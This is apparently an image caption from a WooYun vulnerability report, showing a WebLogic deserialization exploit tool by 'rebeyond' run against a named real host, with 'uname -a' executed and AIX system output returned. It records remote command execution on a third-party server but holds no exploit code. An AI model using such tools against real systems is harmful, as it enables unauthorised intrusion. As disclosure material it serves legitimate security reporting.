 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: scm.fawjiefang.com.cn Port: 80 DisConn
FilePath: Upload
CMD: uname -a Execute
Result: AIX jfscmapp 3 5 00CB64D54C00
www.wooyun.org